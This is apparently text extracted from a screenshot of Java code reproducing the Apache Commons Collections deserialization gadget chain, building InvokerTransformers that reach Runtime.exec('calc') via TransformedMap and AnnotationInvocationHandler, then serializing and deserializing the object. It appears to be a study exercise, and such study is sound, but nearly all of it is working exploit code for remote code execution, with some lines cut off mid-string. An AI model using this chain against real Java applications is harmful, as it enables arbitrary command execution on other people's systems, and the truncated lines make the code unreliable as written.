 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nul
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
valueTransformer.transform(value)
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
Object o = annotationInvocationHandler.newInstance(Target.class,transformedMap);
serializa(o);
unserializa( Filename: "qwe");
}